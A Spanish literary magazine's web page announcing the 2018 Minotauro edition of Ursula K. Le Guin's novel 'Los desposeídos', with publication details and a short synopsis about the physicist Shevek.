		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1645" class="post-1645 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">«Los desposeídos» de Úrsula K. Le Gin</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/05/">15 mayo 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/novedades/" rel="category tag">Novedades</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/05/losdesposeidosmod.jpg" alt="" title="Los desposeidos" />
</figure>
<p><img decoding="async" class="aligncenter size-medium wp-image-1646" src="https://revistagaleradas.com/wp-content/uploads/2018/05/losdesposeidosmod-175x300.jpg" alt="" width="175" height="300" /></p>
<p style="text-align: justify;"><strong>«Los desposeídos» de Ursula K. Le Gin</strong></p>
<p style="text-align: justify;">Editorial: Minotauro<br />
Nº de páginas: 432<br />
Fecha de lanzamiento: 10/05/2018</p>
<p style="text-align: justify;"><strong>Sinopsis</strong></p>
<p style="text-align: justify;">Una obra clásica, ganadora de los premios Hugo, Nebula, Locus, Jupiter y Prometheus</p>
<p style="text-align: justify;">
Shevek, un físico brillante, originario de Antares, un planeta aislado y «anarquista», decide emprender un insólito viaje al planeta madre Urras, en el que impera un extraño sistema llamado el «propietariado». Shevek cree por encima de todo que los muros del odio, la desconfianza y las ideologías, que separan su planeta del resto del universo civilizado, deben ser derribados. En este contexto la autora explora algunos de los problemas de nuestro tiempo: la posición de la mujer en la estructura social, la complejidad de las relaciones humanas, los méritos y las promesas de las ideologías, las perspectivas del idealismo político en el mundo actual.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/" data-a2a-title="«Los desposeídos» de Úrsula K. Le Gin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flos-desposeidos-de-ursula-k-le-gin%2F&amp;linkname=%C2%ABLos%20despose%C3%ADdos%C2%BB%20de%20%C3%9Arsula%20K.%20Le%20Gin" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flos-desposeidos-de-ursula-k-le-gin%2F&amp;linkname=%C2%ABLos%20despose%C3%ADdos%C2%BB%20de%20%C3%9Arsula%20K.%20Le%20Gin" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/presentacion-de-cronicas-del-fin-en-madrid-17-de-mayo/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/05/invitacioncronicasmod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>Presentación de «Crónicas del fin» en Madrid, 17 de Mayo</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/la-caja-de-pinceles-la-manda-de-da-vinci-de-miguel-angel-l-matamoros/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/05/lacajadepincelesmod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«La caja de pinceles: La manda de Da Vinci» de Miguel Ángel L. Matamoros</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/los-desposeidos-de-ursula-k-le-gin/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
